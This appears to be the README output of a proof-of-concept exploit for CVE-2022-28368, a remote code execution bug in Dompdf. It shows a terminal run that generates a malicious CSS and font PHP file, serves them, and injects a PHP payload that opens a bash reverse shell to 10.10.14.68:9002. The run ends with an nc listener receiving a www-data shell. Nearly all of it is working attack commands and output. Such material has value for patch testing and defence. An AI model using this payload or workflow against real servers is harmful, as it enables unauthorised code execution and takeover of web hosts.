 rvz@azexv ~/D/d/e/CVE-2022-28368> python3 dompdf-rce.py --inject 'http://l=' --dompdf http:/
/dompdf
CVE-2022-28368 - Dompdf RCE PoC Exploit
Ravindu Wickramasinghe | rvz  - @rvizx9
https://github.com/rvizx/CVE-2022-28368
[inf]: selected ip address: 10.10.14.68
[inf]: using payload: <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.68/9002 0>&1'");?>
[inf]: generating exploit.css and exploit_font.php files...
[inf]: starting http server on port 9001..
[inf]: url hash: 21d3d6232a6cc84daaeffef180452761
[inf]: filename: exploitfont_normal_21d3d6232a6cc84daaeffef180452761.php
[inf]: sending the payloads..
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
- - [14/Feb/2023 12:46:11] "GET /exploit.css HTTP/1.0" 200 -
- - [14/Feb/2023 12:46:12] "GET /exploit_font.php HTTP/1.0" 200 -
[inf]: success!
[inf]: url: http://l= - status_code: 200
[inf]: terminating the http server..
[ins]: start a listener on port 9002 (execute the command on another terminal and press enter)
nc -lvnp 9002
[ins]: press enter to continue!
[ins]: check for connections!
rvz@azexv ~/d/application (main)> nc -lvnp 9002
Listening on 0.0.0.0 9002
Connection received on 50064
bash: cannot set terminal process group (1367): Inappropriate ioctl for device
bash: no job control in this shell
www-data@dompdf/lib/fonts$ _